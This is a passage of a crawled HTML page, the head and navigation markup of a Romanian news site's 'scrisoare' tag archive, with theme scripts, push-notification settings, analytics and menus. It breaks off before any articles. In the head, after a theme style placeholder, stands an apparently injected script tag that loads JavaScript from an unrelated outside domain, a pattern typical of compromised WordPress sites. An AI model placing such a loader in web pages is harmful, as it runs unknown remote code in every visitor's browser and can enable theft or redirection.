

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/eticheta/scrisoare/
body_size: 22603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>scrisoare | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/eticheta/scrisoare/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="scrisoare" />
	<meta property="og:url" content="https://www.curentul.info/eticheta/scrisoare/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curentul.info/eticheta/scrisoare/","url":"https://www.curentul.info/eticheta/scrisoare/","name":"scrisoare | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/eticheta/scrisoare/#primaryimage"},"image":{"@id":"https://www.curentul.info/eticheta/scrisoare/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2020/12/nicusor-dan-1.jpg","inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/eticheta/scrisoare/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2020/12/nicusor-dan-1.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2020/12/nicusor-dan-1.jpg","width":480,"height":480,"caption":"medici din coltea"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux etichetă scrisoare" href="https://www.curentul.info/eticheta/scrisoare/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"4aec0d017a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/tags/456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"59ba5defd1","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/eticheta/scrisoare/",
                                "name": "Scrisoare"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-scrisoare tag-456 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696ba11fb280f_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
